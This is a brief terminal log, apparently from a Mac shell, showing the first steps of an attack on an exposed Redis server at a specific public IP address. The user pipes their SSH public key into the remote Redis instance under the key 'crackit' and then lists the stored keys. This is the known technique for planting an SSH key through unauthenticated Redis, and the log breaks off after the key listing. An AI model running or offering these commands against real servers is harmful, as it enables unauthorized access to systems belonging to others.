 redis-cli
⌥⌘1
Last login: Mon Oct 17 17:54:47 on ttys004
qinsichengdeMacBook-Pro:~ qinsicheng$ cat /Users/qinsicheng/.ssh/id_rsa.pub | redis-cli -h 59.110.168.236 -x set crackit
OK
qinsichengdeMacBook-Pro:~ qinsicheng$ redis-cli -h 59.110.168.236
59.110.168.236:6379> keys *
1) "backup2"
2) "crackit"
3) "backup3"
4) "backup1"
5) "backup4"
59.110.168.236:6379>